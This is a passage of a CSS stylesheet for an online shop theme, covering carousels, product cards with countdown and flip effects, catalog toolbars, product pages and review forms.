.carousel-box .prev:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition:
    color .2s linear,
    background-color .2s linear;
  transition:
    color .2s linear,
    background-color .2s linear;
}

.carousel-box .next:hover polygon,
.carousel-box .prev:hover polygon {
  fill: #efefef;
}

.carousel-box .next svg {
  margin-left: 2px;
}

.carousel-box .prev svg {
  margin-right: 2px;
}

.carousel-box .next *,
.carousel-box .prev * {
  vertical-align: middle;
}

.carousel-box.no-nav .next,
.carousel-box.no-nav .prev {
  display: none;
}

.carousel-box .pagination {
  margin-bottom: 0;
  text-align: center;
  width: 100%;
}

.carousel-box.no-pagination .pagination {
  display: none;
}

.overflow {
  overflow: hidden;
}

.carousel-box .pagination a {
  background: #ececec;
}

.carousel-box .pagination a:hover {
  background: #000;
}

.carousel-box .pagination a.selected {
  background: #ccc;
  background: rgba(0, 0, 0, .3);
}

/******************************************************************************
  Products
*******************************************************************************/
.product {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  float: none;
  margin: 0 0 40px;
  min-width: 240px;
  overflow: hidden;
  position: relative;
  text-align: left;
  vertical-align: top;
}

.product.product-mini {
  min-width: 180px;
}

.carousel .product.product-mini {
  width: 200px;
}

.product.rotation,
.employee.rotation {
  overflow: visible;
}

.double-product {
  min-width: 240px;
}

.double-product .product.rotation {
  min-width: 210px;
}

.carousel .product.rotation {
  margin-top: 40px;
}

.carousel .double-product .product.rotation+.product.rotation {
  margin-top: 0;
}

.product .default {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.product .product-image {
  display: block;
  line-height: 0;
  margin: 0;
}

.product .limit-offer {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .9);
  bottom: 72px;
  color: #fff;
  font-size: 12px;
  left: 0;
  line-height: 1;
  padding: 10px 0 13px;
  position: absolute;
  right: 0;
  width: auto !important;
}

.product .limit-offer .title {
  margin: 0 0 3px;
}

.product .limit-offer .county-days-wrapper,
.product .limit-offer .county-hours-wrapper,
.product .limit-offer .county-minutes-wrapper,
.product .limit-offer .county-seconds-wrapper {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  display: inline-block;
  font-size: 30px;
  height: 26px;
  overflow: hidden;
  padding: 0 7px 2px 6px;
  position: relative;
  text-align: center;
}

.product .limit-offer .county-days,
.product .limit-offer .county-hours,
.product .limit-offer .county-minutes,
.product .limit-offer .county-seconds {
  font-size: 30px;
  left: 0;
  right: 0;
}

.product .limit-offer .loaded {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 7px;
  padding-right: 6px;
  position: absolute;
}

.product .limit-offer .county-days-wrapper span,
.product .limit-offer .county-hours-wrapper span,
.product .limit-offer .county-minutes-wrapper span,
.product .limit-offer .county-seconds-wrapper span {
  opacity: 1 !important;
}

.product .limit-offer .county-label-days,
.product .limit-offer .county-label-hours,
.product .limit-offer .county-label-minutes,
.product .limit-offer .county-label-seconds {
  color: rgba(255, 255, 255, .7);
  display: inline-block;
  text-align: center;
  text-transform: lowercase;
}

.product .limit-offer .county-days-wrapper:before,
.product .limit-offer .county-hours-wrapper:before,
.product .limit-offer .county-minutes-wrapper:before {
  background: #fff;
  background: rgba(255, 255, 255, .4);
  content: "";
  display: block;
  height: 11px;
  position: absolute;
  right: 0;
  top: 11px;
  width: 1px;
}

.county-label-days i,
.county-label-hours i,
.county-label-minutes i,
.county-label-seconds i {
  font-style: normal;
}

.product .limit-offer .county-label-days i,
.product .limit-offer .county-label-hours i,
.product .limit-offer .county-label-minutes i,
.product .limit-offer .county-label-seconds i {
  display: none;
}

.product .not-rotation-actions {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .9);
  bottom: 0;
  left: 0;
  right: 0;
  padding: 9px 10px;
  position: absolute;
  text-align: center;
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
  z-index: 1;
}

.product:hover .not-rotation-actions {
  bottom: 72px;
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
}

.product .not-rotation-actions+.product-description .limit-offer {
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
}

.product:hover .not-rotation-actions+.product-description .limit-offer {
  bottom: 144px;
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
}

.product .product-description {
  background: #f2f2f2;
  border-top: 1px solid #e1e1e1;
  color: #505050;
  display: table;
  font-size: 13px;
  height: 72px;
  line-height: 18px;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 1;
}

.product .product-description .vertical {
  display: table-cell;
  height: 72px;
  padding-left: 5px;
  padding-right: 5px;
  vertical-align: middle;
}

.product .product-name {
  color: #1e1e1e;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 4px;
}

.product .product-name a {
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product .product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.products-tab .product .product-name {
  text-transform: none;
}

.product .price {
  font-weight: bold;
}

.product .product-hover {
  background: #1e1e1e;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  bottom: 0;
  color: #7f7f7f;
  display: none;
  font-size: 12px;
  line-height: 20px;
  left: 0;
  padding: 16px 20px 90px;
  position: absolute;
  right: 0;
  top: 0;
  width: auto !important;
}

.col-md-1.product .product-hover,
.col-md-2.product .product-hover,
.col-md-3.product .product-hover,
.col-md-4.product .product-hover,
.col-md-5.product .product-hover,
.col-md-6.product .product-hover,
.col-md-7.product .product-hover,
.col-md-8.product .product-hover,
.col-md-9.product .product-hover,
.col-md-10.product .product-hover,
.col-md-11.product .product-hover,
.col-md-11.product .product-hover {
  left: 15px;
  right: 15px;
}

.product:hover .product-hover {
  display: block;
  -webkit-animation: fadeIn 0.8s;
  animation: fadeIn 0.8s;
}

.product .product-hover .product-name {
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 7px;
}

.product .product-hover .product-name a {
  color: #fff;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product .product-hover .product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  text-decoration: none;
}

.product .product-hover .price {
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0 0 24px;
}

.product .product-hover .product-image {
  background: #f7f7f7;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: block;
  height: 70px;
  float: right;
  line-height: 0;
  margin: 4px 0 0 5px;
  padding: 0;
  position: relative;
  width: 70px;
  z-index: 1;
}

.product .product-hover .product-image img {
  background: #f7f7f7;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.product .product-hover ul {
  margin: 0;
  max-height: 120px;
  overflow: hidden;
  padding: 0;
}

.product .product-hover ul li {
  background-image: url("../img/svg/check-icon.svg"), none;
  background-repeat: no-repeat;
  background-position: 0 5px;
  line-height: 20px;
  list-style: none;
  padding: 0 0 0 15px;
  position: relative;
}

.product .product-hover .actions {
  bottom: 20px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.product .actions a {
  background: #fff;
  display: inline-block;
  height: 54px;
  margin: 0 -2px;
  padding-top: 19px;
  text-align: center;
  text-decoration: none;
  vertical-align: top;
  width: 54px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product .actions a+a {
  border-left-width: 1px;
}

.product .actions .add-cart {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.product .actions .add-compare {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.product .actions a:hover {
  background: #f2f2f2;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product .actions a i {
  color: #1e1e1e;
  line-height: 57px;
}

.product .actions a i:before {
  font-size: 16px;
  width: auto;
}

.product.product-danger .product-hover,
.product.product-danger .limit-offer,
.product.product-danger .not-rotation-actions {
  background-color: #c10841;
}

.product.product-danger .limit-offer,
.product.product-danger .not-rotation-actions {
  background-color: rgba(212, 7, 70, .9);
}

.product.product-danger .actions a svg path {
  fill: #c10841;
}

.product.product-success .product-hover,
.product.product-success .limit-offer,
.product.product-success .not-rotation-actions {
  background-color: #84a200;
}

.product.product-success .limit-offer,
.product.product-success .not-rotation-actions {
  background-color: rgba(132, 162, 0, .9);
}

.product.product-success .actions a svg path {
  fill: #84a200;
}

.product.product-info .product-hover,
.product.product-info .limit-offer,
.product.product-info .not-rotation-actions {
  background-color: #01a5db;
}

.product.product-info .limit-offer,
.product.product-info .not-rotation-actions {
  background-color: rgba(1, 165, 219, .9);
}

.product.product-info .actions a svg path {
  fill: #01a5db;
}

.product.product-warning .product-hover,
.product.product-warning .limit-offer,
.product.product-warning .not-rotation-actions {
  background-color: #f89406;
}

.product.product-warning .limit-offer,
.product.product-warning .not-rotation-actions {
  background-color: rgba(248, 148, 6, .9);
}

.product.product-warning .actions a svg path {
  fill: #f89406;
}

.rotation {
  background: none;
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  perspective: 600px;
}

.rotation .default,
.rotation .front-end {
  overflow: hidden;
  position: relative;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateX(0deg) rotateY(0deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  transform: rotateY(0deg);
  -webkit-transition: all .6s ease-in-out;
  -moz-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  z-index: 24;
}

.rotation .default {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.rotation.hover .default,
.rotation.hover .front-end {
  z-index: 35;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  transition-delay: .2s;
}

.rotation .product-hover,
.rotation .back-end {
  display: block;
  height: inherit;
  -webkit-transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateY(-180deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  transform: rotateY(-180deg);
  -moz-transition: all .6s ease-in-out;
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  width: 100%;
  z-index: 13;
}

.rotation.hover .product-hover,
.rotation.hover .back-end {
  z-index: 46;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -moz-transform: rotateX(0deg) rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  transition-delay: .2s;
}

.list .product {
  background: none;
  display: block;
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  width: auto;
}

.list .product .product-image {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 0;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 100%;
}

.list .product .product-name {
  color: #1e1e1e;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 14px;
}

.reviews-box {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 14px;
}

.list .product .reviews-box {
  margin: 0 0 16px;
}

.reviews-box .rating-box {
  float: left;
  margin: 0 20px 0 0;
}

.reviews-box .separator {
  margin: 0 4px;
}

.reviews-box .add-review {
  color: #7f7f7f;
  text-decoration: none;
}

.reviews-box .add-review:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.list .product .excerpt {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 15px;
}

.list .product .price-box {
  margin: 0 0 30px;
}

.list .product .price {
  font-size: 24px;
  font-weight: normal;
}

.list .product .price-old {
  font-size: 18px;
}

.list .product .actions a {
  background: #f2f2f2;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.list .product .actions a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.list .product .actions a path {
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.list .product .actions a:hover path {
  fill: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

/******************************************************************************
  Products Tab
*******************************************************************************/
.products-tab .nav-tabs>li>a {
  color: #7f7f7f;
  font-size: 18px;
  line-height: 33px;
}

.products-tab .nav-tabs>.active>a,
.products-tab .nav-tabs>.active>a:hover,
.products-tab .nav-tabs>.active>a:focus {
  color: #7f7f7f;
  font-weight: normal;
}

.products-tab .tab-content>.tab-pane {
  overflow: hidden;
  padding: 40px 0 0;
}

.products-tab .product.rotation {
  overflow: visible;
}

/******************************************************************************
  Manufactures
*******************************************************************************/
.manufactures .make-wrapper {
  float: left;
  height: 164px;
  margin: 0 15px;
  width: 164px;
}

.manufactures-list {
  text-align: center;
}

.manufactures-list .make-wrapper {
  display: inline-block;
  float: none;
  margin-bottom: 30px;
}

.manufactures .make {
  background: #f7f7f7;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  display: table-cell;
  height: 164px;
  line-height: 0;
  max-height: 100%;
  opacity: .6;
  filter: alpha(opacity=60);
  padding: 0 20px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
  transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
}

.manufactures a.make:hover {
  background: #f2f2f2;
  border: 1px solid #ccc;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
  transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
}

/******************************************************************************
  About Us
*******************************************************************************/
.about-us {
  font-size: 13px;
}

.about-us strong {
  font-size: 14px;
}

/******************************************************************************
  Clients
*******************************************************************************/
.client {
  background: #f7f7f7;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin: 0 auto 20px;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all .2s ease-in;
  transition: all .2s ease-in;
  width: 200px;
}

.client:hover {
  border-color: #e1e1e1;
  -webkit-transition: border-color .2s ease-in;
  transition: border-color .2s ease-in;
}

.client+.tooltip {
  font-size: 14px;
  z-index: 800;
}

.client+.tooltip .tooltip-inner {
  padding: 10px;
}

.carousel .client {
  margin-bottom: 0;
}

/******************************************************************************
  News
*******************************************************************************/
.news .news-item {
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 35px;
}

.news .news-item .time {
  color: #7f7f7f;
  margin-bottom: 2px;
}

.news .news-item .title {
  font-size: 14px;
  margin-bottom: 7px;
}

.news .news-item .title a {
  color: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .title a:hover {
  opacity: .75;
  filter: alpha(opacity=75);
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .more {
  color: #7f7f7f;
  margin: 5px 0 0;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .more:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .more span {
  font-size: 16px;
  line-height: 20px;
  vertical-align: top;
}

/******************************************************************************
  Category
*******************************************************************************/
#catalog .category-img {
  background: #f2f2f2;
  margin: 0 0 80px;
  position: relative;
}

#catalog .category-img img {
  width: 100%;
}

#catalog .category-img .description {
  background: rgb(30, 30, 30);
  background: rgba(30, 30, 30, .7);
  bottom: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  left: 0;
  padding: 35px 38px;
  position: absolute;
  right: 0;
}

.toolbar .grid-list {
  float: left;
}

.toolbar .grid-list .grid,
.toolbar .grid-list .list {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: block;
  float: left;
  height: 24px;
  margin: 0 7px 0 0;
  text-align: center;
  width: 24px;
}

.toolbar .grid-list a.grid,
.toolbar .grid-list a.list {
  background: #ccc;
  -webkit-transition: background .2s linear;
  transition: background .2s linear;
}

.toolbar .grid-list a.grid:hover,
.toolbar .grid-list a.list:hover {
  background: #1e1e1e;
  -webkit-transition: background .2s linear;
  transition: background .2s linear;
}

.toolbar .grid-list .grid .glyphicon,
.toolbar .grid-list .list .glyphicon {
  color: #fff;
  font-size: 12px;
  margin: 5px 0 0;
  top: 0;
  vertical-align: top;
}

.toolbar .sort-catalog {
  float: left;
  margin: 0 17px 0 13px;
}

.toolbar .sort-catalog .dropdown-toggle {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  color: #ccc;
  z-index: 26;
}

.toolbar .sort-catalog .dropdown-toggle span {
  color: #f7f7f7;
}

.toolbar .sort-catalog .open .dropdown-toggle span {
  color: #7f7f7f;
}

.btn-group.btn-select .dropdown-menu {
  z-index: 25;
}

.btn-group.btn-select.open .btn.dropdown-toggle:after {
  z-index: 27;
}

.toolbar .up-down {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  background-image: url("../img/up.png");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 24px;
  margin: 0 0 0 3px;
  padding: 0;
  vertical-align: top;
  width: 22px;
}

.toolbar .up-down.active {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  background-image: url("../img/down.png");
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.toolbar .per-page {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 24px;
  margin: 0 0 0 3px;
}

.toolbar .price-regulator {
  color: #7f7f7f;
  font-size: 12px;
  width: 323px;
}

.toolbar .price-regulator b {
  color: #1e1e1e;
  display: inline-block;
  margin-top: 5px;
}

.toolbar .price-regulator .layout-slider {
  float: right;
  margin-top: 5px;
  width: 270px;
}

.jslider .jslider-pointer {
  background: none;
  height: 12px;
  margin: 0 0 0 -4px;
  width: 8px;
}

.jslider .jslider-pointer svg {
  vertical-align: top;
}

.toolbar .grid-list,
.toolbar .sort-catalog {
  margin-bottom: 20px;
}

#catalog .products {
  clear: both;
  margin-top: 20px;
}

#catalog .products.grid {
  text-align: center;
}

.pagination-box {
  margin: 40px 0 0;
}

.pagination-box .pagination {
  margin: 0 10px 0 0;
}

/******************************************************************************
  Product View
*******************************************************************************/
.zoomWindow {
  background-color: #f7f7f7;
  border: 1px solid #ccc;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

.zoomContainer {
  height: auto !important;
}

.product-page .image-box {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.product-page .image-box .general-img {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
}

.product-page .image-box .thumblist-box {
  margin: 30px 0 0;
  max-height: 100px;
  overflow: hidden;
  padding: 0 54px;
  position: relative;
}

.product-page .image-box .thumblist-box.load {
  opacity: 0;
}

.product-page .image-box .thumblist-box .prev,
.product-page .image-box .thumblist-box .next {
  background-color: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  left: 0;
  margin: -20px 0 0 0;
  position: absolute;
  text-align: center;
  top: 50%;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .image-box .thumblist-box .next {
  left: auto;
  right: 0;
}

.product-page .image-box .thumblist-box .prev *,
.product-page .image-box .thumblist-box .next * {
  vertical-align: middle;
}

.product-page .image-box .thumblist-box .prev:hover,
.product-page .image-box .thumblist-box .next:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .image-box .thumblist-box .prev polygon,
.product-page .image-box .thumblist-box .next:hover polygon {
  fill: #efefef;
}

.product-page .image-box #thumblist a {
  background: #f7f7f7;
  display: block;
  float: left;
  height: 100px;
  margin: 0 9px;
  width: 100px;
}

.product-page .image-box #thumblist a img {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-page .image-box #thumblist a:hover img {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-page .reviews-box {
  margin: 0 0 38px;
}

.product-page .description {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 32px;
}

.product-page .col-md-7 .price-box {
  border-bottom-width: 1px;
  font-size: 48px;
  line-height: 1;
  margin: 0 0 40px;
  padding: 0 0 35px;
}

.product-page .col-md-7 .price-box .price-old {
  font-size: 30px;
}

.price-box .emergence .price {
  display: none;
}

.price-box .emergence .emergence-price {
  color: #7f7f7f;
  font-size: 12px;
  vertical-align: middle;
}

.price-box .price-label {
  font-size: 14px;
  font-weight: bold;
  margin: 0 0 14px;
}

.product-page .add-cart-form {
  margin: 0;
}

.product-page .add-cart-form .add-cart {
  font-weight: bold;
  margin: 0 17px 40px 0;
  min-width: 290px;
  text-transform: uppercase;
}

.product-page .add-cart-form .number {
  display: inline-block;
  margin-bottom: 40px;
  vertical-align: top;
}

.product-page .add-cart-form .number label {
  color: #7f7f7f;
  font-weight: normal;
  line-height: 54px;
  margin: 0 7px 0 0;
  vertical-align: top;
}

.product-page .add-cart-form .number input {
  color: #7f7f7f;
  display: inline-block;
  height: 54px;
  padding: 15px 12px;
  text-align: center;
  vertical-align: top;
  width: 80px;
}

.product-page .add-cart-form .number .regulator {
  display: inline-block;
  vertical-align: top;
}

.product-page .add-cart-form .number .regulator a {
  background: url("../img/arrow-up.png") 50% 50% no-repeat #ccc;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: block;
  height: 24px;
  width: 24px;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.product-page .add-cart-form .number .regulator .number-down {
  background: url("../img/arrow-down.png") 50% 50% no-repeat #ccc;
  margin: 6px 0 0 0;
}

.product-page .add-cart-form .number .regulator a:hover {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .5);
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.product-page .availability-sku {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 36px;
}

.product-page .availability-sku .availability span {
  color: #2ca073;
}

.product-page .product-options-border {
  border-top: 1px solid #1e1e1e;
  padding: 40px 0 0;
}

.product-page .product-options {
  font-size: 12px;
  line-height: 20px;
}

.product-page .product-options .selectBox,
.product-page .product-options .select {
  margin: 0 0 10px;
}

.product-page .product-options .selectBox:last-child,
.product-page .product-options .select:last-child {
  margin: 0;
}

.product-page .product-options-table table {
  margin: 0 0 35px;
}

.product-page .product-options-table table th,
.product-page .product-options-table table td {
  line-height: 20px;
  padding: 16px 25px 13px;
  text-align: left;
  vertical-align: middle;
}

.product-page .product-options-table table .price {
  text-align: right;
  width: 150px;
}

.product-page .product-options-table table td.price {
  font-size: 16px;
}

.product-page .product-options-table table .qty {
  text-align: right;
  width: 70px;
}

.product-page .product-options-table table td.qty {
  padding: 5px 25px;
}

.product-page .product-options-table table .qty input {
  margin: 0;
  width: 50px;
}

.product-page .product-options-samples {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 30px;
}

.product-page .product-options-samples .title {
  display: block;
  font-size: 14px;
  line-height: 1;
  margin: 0 0 14px;
}

.product-page .product-options-samples label {
  line-height: 20px;
  margin: 0;
}

.product-page .product-options-samples label .new-checkbox {
  margin-top: 1px;
}

.product-page .product-options-samples .required-box {
  font-size: 11px;
  line-height: 1;
  text-align: right;
}

.product-page .product-options-samples .required {
  font-size: 11px;
  line-height: 1;
}

.product-page .product-price-configured {
  font-size: 12px;
  line-height: 16px;
  padding-bottom: 30px;
}

.product-page .col-md-7 .actions {
  margin: 0 0 40px;
}

.product-page .col-md-7 .actions a {
  background: #f2f2f2;
  display: inline-block;
  height: 54px;
  margin: 0 -2px;
  padding-top: 19px;
  text-align: center;
  text-decoration: none;
  width: 54px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .col-md-7 .actions a+a {
  border-left-width: 1px;
}

.product-page .col-md-7 .actions .add-wishlist {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.product-page .col-md-7 .actions .add-compare {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.product-page .col-md-7 .actions a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .col-md-7 .actions a path {
  fill: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .col-md-7 .actions a:hover path {
  fill: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-bottom {
  padding: 40px 0 0;
  overflow: hidden;
}

.product-options-detail {
  background: #f2f2f2;
  font-size: 12px;
  line-height: 20px;
  padding: 27px 30px 30px;
}

.product-options-detail .detail-box {
  margin: 0 0 25px;
}

.product-options-detail .pull-right.required {
  font-size: 11px;
  line-height: 18px;
}

.product-options-detail .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 11px;
}

.product-options-detail .checkbox,
.product-options-detail .radio {
  line-height: 20px;
  margin: 0;
}

.product-options-detail .checkbox .new-checkbox,
.product-options-detail .radio .new-radio {
  margin-top: 0;
}

.product-options-detail .qty {
  margin: 15px 0 0;
}

.product-options-detail .qty label {
  float: left;
  font-size: 12px;
  line-height: 40px;
  margin: 0 12px 0 0;
}

.product-options-detail .qty input {
  margin: 0;
  width: 48px;
}

.product-options-detail .price {
  font-size: 48px;
  line-height: 1;
}

.product-options-detail .add-cart {
  float: right;
  font-weight: bold;
  margin: -14px 17px 0 0;
  min-width: 290px;
  text-transform: uppercase;
}

.product-page .product-tab {
  margin: 80px 0;
}

.product-page .product-tab .tab-pane {
  padding: 36px 0 0;
}

.product-page .product-tab .tab-pane .title {
  margin: 0 0 18px;
}

/* Related Products */
.product-bottom .related-products .select-all {
  margin: -4px 0 13px;
}

.product-bottom .related-products ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.product-bottom .related-products li {
  padding: 24px 0;
}

.product-bottom .related-products li+li {
  border-top-width: 1px;
}

.product-bottom .related-products li .product-image {
  border: 1px solid #f5f5f5;
  background: #f7f7f7;
  float: left;
  height: 64px;
  margin: 0 15px 1px 0;
  padding: 2px;
  width: 64px;
}

.product-bottom .related-products li .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 4px;
}

.product-bottom .related-products li .price-box {
  font-size: 16px;
  line-height: 22px;
}

.product-bottom .related-products li .button-box {
  margin: 10px 0 0;
  overflow: hidden;
  text-align: right;
}

.product-bottom .related-products li .button-box label,
.product-bottom .related-products li .button-box .wishlist {
  color: #ccc;
  float: right;
  margin: 0 0 0 10px;
}

.product-bottom .related-products li .button-box .new-checkbox {
  margin-top: 0;
}

.product-bottom .related-products li .button-box .wishlist svg path {
  fill: #ccc;
  -webkit-transition: fill .2s linear;
  transition: fill .2s linear;
}

.product-bottom .related-products li .button-box .wishlist:hover svg path {
  fill: #1e1e1e;
  -webkit-transition: fill .2s linear;
  transition: fill .2s linear;
}

.commentlist {
  list-style: none;
  margin: 0;
  padding: 0 0 33px;
}

.commentlist li {
  padding: 0 0 25px;
}

.commentlist li+li {
  border-top-width: 1px;
  padding: 25px 0 0;
}

.commentlist .meta {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 18px;
  margin: 0 0 4px;
}

.evaluation-box {
  overflow: hidden;
}

.evaluation {
  float: left;
  height: 15px;
  font-size: 12px;
  line-height: 15px;
  margin: 0 10px 14px 0;
}

.evaluation+.evaluation {
  border-left-width: 1px;
  padding-left: 10px;
}

.evaluation .rating-box {
  display: inline-block;
  margin: 0 0 0 7px;
}

.evaluation .add-rating {
  float: left;
  margin: 0 0 0 10px;
  overflow: hidden;
}

.evaluation .add-rating label {
  float: left;
  height: 30px;
  margin: 0 1px;
  padding: 0 0 0 14px;
  position: relative;
  width: 2px;
}

.evaluation .add-rating label .new-radio {
  margin: 0px 0 0 -14px;
}

.evaluation .add-rating label .number {
  bottom: 0;
  color: #7f7f7f;
  font-size: 11px;
  line-height: 1;
  left: 3px;
  position: absolute;
}

.comments-form .evaluation-box .evaluation {
  margin-bottom: 30px;
}

.comments-form .row label {
  font-weight: bold;
  margin: 0 0 4px;
}

.comments-form .row textarea {
